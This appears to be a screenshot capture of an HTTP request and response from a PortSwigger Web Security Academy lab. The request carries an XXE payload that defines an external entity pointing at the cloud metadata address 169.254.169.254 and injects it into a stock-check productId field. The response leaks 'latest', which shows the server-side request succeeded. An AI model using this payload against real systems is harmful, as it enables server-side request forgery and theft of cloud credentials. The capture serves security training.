 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net
3 Cookie: session=SyiMGkp28sWdA1C2oWaFvJafBvBBV2Yv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin: https://0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"